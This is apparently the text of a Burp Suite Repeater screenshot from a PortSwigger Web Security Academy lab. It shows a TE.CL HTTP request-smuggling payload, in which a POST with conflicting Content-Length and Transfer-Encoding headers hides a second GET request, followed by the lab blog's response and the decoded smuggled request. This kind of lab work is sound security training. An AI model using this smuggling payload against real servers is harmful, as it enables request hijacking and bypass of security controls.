 Send Cancel < > Target: https://0abc002b0365d61787c52fc6008b00a7.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
0abc002b0365d61787c52fc6008b00a7.web-security-academy.net
3 Cookie: session=NdOC4nkP62C2H48Ax5107bdJPQDcdO9t
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0abc002b0365d61787c52fc6008b00a7.web-security-acade
my.net/post?postId=5
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 4
20 Transfer-Encoding: chunked
21
22 67
23 GET /post?postId=5 HTTP/1.1
24 Content-Type: application/x-www-form-urlencoded
25 Content-Length: 15
26
27 x=1
28 0
29
30
31
Response
Pretty Raw Hex Render Hackvertor \n
50 <header class="notification-header">
51 </header>
52 <div class="blog-post">
53 <img src="/image/blog/posts/31.jpg">
54 <h1>
Finding Inspiration
</h1>
55 <p>
<span id=blog-author>
Kane N&apos;Able
</span>
| 06 May 2023
</p>
post 5
56 <hr>
57 <p>
I don&apos;t care who you are or where you&apos;re
from aren&apos;t just poignant Backstreet Boys
lyrics, they also ring true in life, certainly as
far as inspiration goes. We all lack drive
sometimes, or perhaps we have the drive but lack
any ideas to push our motivation into results.
Whatever it is that is frustrating you, there are
ways to find that inspiration even if nineties pop
hits fail to get the creative juices flowing.
</p>
58 <p>
Too many ideas and thoughts may be swilling around
your head, where do I start? What if I fail? Did
I leave the oven on? Whatever it is you are
working towards, it&apos;s important to break it
down into manageable pieces. Surround yourself
with things that galvanize your energy and
creativity. Perhaps it&apos;s music that gets you
excited and creative, or possibly nature, whatever
it is, surround yourself with these things and
inspiration will start to materialize.
</p>
59 <p>
Possibly the biggest foe of inspiration is the
monotony of routine. Getting stuck in a cycle can
stifle your creativity and really zap your energy,
there&apos;s nothing wrong with keeping up a good
routine, but do shake things up once in a while.
Even subtle things you wouldn&apos;t even think
Inspector
Selection 103 (0x67)
Selected text
GET /post?postId=5 HTTP/1
.1 \r \n
Content-Type: application
/x-www-form-urlencoded \r
\n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
GET /post?postId=5 HTTP/1
.1 \r \n
Content-Type: application
/x-www-form-urlencoded \r
\n
Content-Length: 15 \r \n
\r \n
x=1
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 1